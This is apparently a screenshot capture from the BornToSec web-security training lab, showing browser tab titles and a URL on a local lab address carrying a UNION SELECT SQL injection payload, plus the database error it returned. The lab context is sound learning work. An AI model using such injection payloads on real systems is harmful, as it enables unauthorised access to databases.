 BornToSec - Web Section
BornToSec - Web Section
HTML entity encoder/decoder
[Résolu] You have an error in yo
MySQL :: MySQL 8.0 Referen
10.12.1.111/?page=member&id=1+union+select+1,2,3,4,5,6,7,8,9,(SELECT+*+FROM+sys)&Submit=Submit#
42
Table 'Member_Sql_Injection.sys' doesn't exist